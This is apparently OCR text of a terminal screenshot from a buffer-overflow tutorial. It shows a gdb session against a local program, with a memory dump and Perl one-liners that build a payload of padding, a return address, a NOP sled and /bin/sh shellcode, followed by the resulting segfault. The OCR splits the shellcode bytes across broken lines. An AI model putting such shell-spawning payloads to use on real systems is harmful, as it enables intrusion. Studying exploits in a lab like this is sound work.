 Applications Places System
Wed Sep 14, 10:45 PM
Terminal
0xbffff7b0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7b8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7c0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7c8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7d0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7d8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7e0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7e8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7f0: 0x43 0x43 0x43 0x43
(gdb) run $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "C"x\400 . "\x31\xc0\x50\x68\x2f\x2f\x7
3\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x8')
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Please answer y or n.
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) run $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "\x90"x400 . "\x31\xc0\x50\x68\x2f\x2f\
x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x8";')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/Example/tut $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "\x90"
x400 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x8";')
The value you supplied is AAAAAAAAAAAAAAAAAAAAAAAAAAAAx
1�Ph//shh/bin��PS�
Program received signal SIGSEGV, Segmentation fault.
0xbffff7f3 in ?? ()
(gdb)
9\xc2\xb0\x0b\xcd\x80
Terminal Terminal